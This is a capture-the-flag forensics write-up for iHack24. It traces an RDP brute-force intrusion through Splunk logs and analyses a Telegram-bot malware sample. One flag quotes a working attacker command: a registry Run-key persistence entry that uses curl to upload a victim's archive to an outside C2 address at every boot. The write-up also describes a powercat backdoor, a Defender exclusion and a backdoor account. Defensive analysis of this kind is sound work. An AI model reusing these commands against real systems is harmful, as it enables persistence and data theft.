DFIR (Happy SPLUNKing)
Setting Up
Upload the given virtual machine disk file in VMware Workstation Pro.

Check if the machine have it’s own IP address. If not, change the network adapter from bridge to NAT.
Then, check if Splunk is running using systemctl status splunk
Access the splunk on browser using http://<machine_ip>:8000
That’s all.
SPLUNKing 1
As mentioned in the challenge descriptionn, TodakX SOC have been attacked by someone via RDP brute force. RDP is Remote Desktop Protocol, as the name says, it allows employees to remotely connect to a physical computer from a distance.
Here, the attacker is trying to guess the correct credentials for user admin. From Splunk itself, notice that IP address 192.168.8.52 has the most event for destination IP, which indicates that IP was being attacked via brute force.

Filter out the destination IP address.

If there is a destination, there must be a source. By examining the source IP, it is evident that 192.168.8.41 has the most events. This IP address is likely the attacker’s. Additionally, the attacker most likely used a script in an attempt to obtain the correct credentials for the victim’s IP address.
The source IP address can be filtered out by examining the logs in detail, revealing the IP of DESKTOP-9O75B7U, which is an account domain for the user admin.

Flag: ihack24{admin:192.168.8.52}
SPLUNKing 2

As mentioned in the previous challenge, the attacker’s IP address is 192.168.8.41
Flag: ihack24{192.168.8.41}
SPLUNKing 3
When the attacker runs the brute force script, it attempts each credential from the attacker’s wordlist. This results in numerous failed login attempts and one successful attempt. After completing its task, the script displays the correct credential as the result of the brute force attack. Only then can the attacker manually log in using the discovered credentials.

Here, the brute force process stopped at 9.55.50 PM.

Filtering out event ID 4672 reveals all successful logins. Identify the timestamp close to when the script finished running, which is two minutes later when the attacker manually logged in as user admin at 7/23/24 9:55:52.000 PM.

Flag: ihack24{07/23/24 09:55:52 PM}
SPLUNKing 4
After the attacker successfully login as user admin the first thing they will face is a CMD (Command Prompt). Filtering out parent command line that have “C:\Windows\system32\cmd.exe”. Then look for the nearest timestamp after the attacker log in to the machine.

Here the first command executed by the attacker after the login is systemifo.
Flag: ihack24{systeminfo}
SPLUNKing 5

To determine which path is being excluded by Microsoft Defender, select the Windows PowerShell log as the source type.

Anything related to modifying Windows Defender, attacker can use command like Add-MpPreference
Filter out the keyword Add-MpPreference. The displayed command is the command to exclude the path from being detected by Micorsoft Defender.

Flag: ihack24{C:\Windows\microsoft}
SPLUNKing 6
Again, lookout for any suspicious command excuted from the powershell.transript log.
In the same timestamp as the previous challenge, there was a powershell command excuted with a tool called powercat (basically a ncat or nc for windows) and an IP address act as a backdoor.

Flag: ihack24{157.230.33.7}
SPLUNKing 7
Again, looking at the same log, there was also encoded powershell command executed in order to exfiltrate the data from the host desktop to the attacker’s C2 server (Command and Control).

Decode the encoded strings from decimal to ascii.
Decoded strings:
| |
Flag: ihack24{DESKTOP-97O75B7U.zip}
SPLUNKing 8

Also, around the same timestamp, there was another powershell command which acted as a dropper.

Flag: ihack24{nmap.exe}
SPLUNKing 9
To find newly created users from Splunk logs, search for the command net user, as the logs are retrieved from a Windows OS.

Here the newly created user is named operator with the password operator123.
Flag: ihack24{operator:operator123}
SPLUNKing 10
This type of TTP used by the attacker was a good move. To search for it, filter out the defined rule name in Splunk. For this case, we choose T1012, which is Query Registry because it looks more interesting than the other.
Below is the output that displays after the filtering. Basically, what the attacker trying to do is, everytime the computer starts, it will upload C:\Users\admin\Documents\DESKTOP-9O75B7U.zip to their C2 server.

Flag: ihack24{reg add ‘HKLM\Software\Microsoft\Windows\CurrentVersion\Run’ /v report /t REG_SZ /d ‘cmd.exe /c curl -XPOST 157.230.33.7/upload -F files=@C:\Users\admin\Documents\DESKTOP-9O75B7U.zip’ /f}
Malware
Confusing Javascript
Given a javascript file.
| |
Notice that the filename looks like a hash. Initial step taken was putting the filename into VirusTotal.
Link here

From here, the solution can go faster for this challenge without opening the javascript file.
The link provided by the VirusTotal contains a github repository with a malicious executable.

Download the taskmanager.exe for further analysis.
Upon analysing the file using strings command suggest that the executable file was built using Python.
Decompile the executable to its source code using pyinstxtractor .
python3 pyinstxtractor.py taskmanager.exe
There a lot of files in the executable. The most interesting one is PythonTelegramBot.pyc.

Extract the pyc file to source code using pycdc
pycdc PythonTelegramBot.pyc
The source code should be something like below.
| |
Based on the code above, the assumption is that the flag is stored in a chat between the author and the bot.
The specific message stored by the bot needs to be forwarded using the forwardMessage Telegram API call method. With the bot API key and chat ID available, the API request can be constructed once the missing part, which is the message ID, is found
The API request should look like this:
| |
Create a python script to brute force the message id.
| |
Then, message ID number 173 was received, and the request now appears as follows:
The flag will be shown in a json format as below

Flag: ihack24{fr0m_J4V45Cr1p7_2_73L39r4m}
Reference
Splunk SPL Commands: https://www.youtube.com/playlist?list=PLFF93FRoUwXEGaNAmZTc9pek9WzUq6unp
MITRE ATT&CK: https://attack.mitre.org/
Zach’s writeup: https://zachwong02.github.io/post/malware-finds-a-way/
